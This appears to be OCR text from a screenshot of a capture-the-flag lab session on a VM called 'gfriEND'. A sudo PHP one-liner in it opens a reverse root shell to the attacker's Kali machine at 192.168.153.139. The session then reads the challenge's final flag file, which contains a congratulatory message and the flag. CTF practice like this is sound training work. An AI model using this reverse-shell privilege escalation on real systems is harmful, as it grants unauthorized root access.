 活动 应用程序 位置 Terminator 终端终结者 1月28日 星期二，22:39 1
root@gfriEND: /root
alice@gfriEND: /usr/bin 117x4
[-x proxy_address[:port]] [destination] [port]
alice@gfriEND:/usr/bin$ sudo /usr/bin/php -r '$sock=fsockopen("192.168.153.139",7777);exec("/bin/bash -i <&3 >&3 2>&3
");'
root@gfriEND: /root 117x37
root@gfriEND:/root# ls
ls
flag2.txt
root@gfriEND:/root# cat flag2.txt
cat flag2.txt
Got The Flag!
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge
from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be
a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:/root# S
root@kali: ~ 118x43
root@kali ~ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.153.139 netmask 255.255.255.0 broadcast 192.168.153.255
inet6 fe80::20c:29ff:fef3:7f25 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:f3:7f:25 txqueuelen 1000 (Ethernet)
RX packets 12530 bytes 10258984 (9.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6295 bytes 466865 (455.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 466 bytes 23576 (23.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 466 bytes 23576 (23.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali ~
Firefox ESR